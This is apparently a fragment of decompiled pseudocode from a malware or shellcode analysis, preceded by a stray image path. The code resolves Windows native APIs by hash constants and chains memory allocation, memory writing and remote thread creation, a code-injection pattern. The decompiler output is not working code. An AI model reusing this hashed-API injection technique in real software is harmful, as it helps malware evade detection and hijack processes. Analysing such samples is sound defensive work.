 v14[12] = a1;
api_resolve(eax0 - 5, 0x6C66511F);
*(_DWORD *)v12 = 0;
v9 = -1;
v2 = MEMORY[0xFFFFFFFE](-1, v12);
api_resolve(v2, 0xA1F1C90F); // NtAllocateVirtualMemory
v3 = MEMORY[0xFFFFFFFE](-1, *(_DWORD *)&v12[1]);
api_resolve(v3, 0x645626A9); // NtWriteVirtualMemory
v4 = MEMORY[0xFFFFFFFA](-1);
api_resolve(v4, 0x11EF4F13); // NtCreateThreadEx
v5 = ((int (__fastcall *)(_DWORD, _DWORD))sub_0)(*(_DWORD *)&v13[1], 0);
api_resolve(v5, 0x6EB0BA7F); // NtWaitForSingleObject
v6 = ((int (__fastcall *)(int, _DWORD))((char *)v14 + 1))(48, 0);
v7 = api_resolve(v6, 0x1A3FFD1A); // NtQueryInformationThread
v8 = ((int (__thiscall *)(_DWORD))(v7 - 1))(*(_DWORD *)((char *)&v13[1] + 1));
api_resolve(v8, 0x21704299); // NtClose
v10 = 0;
((void (__fastcall *)(int, _BYTE *))v9)(0x8000, &v12[3]);
retaddr[0] = &loc_23;
v14[32] = 384;
JUMPOUT(0x1980);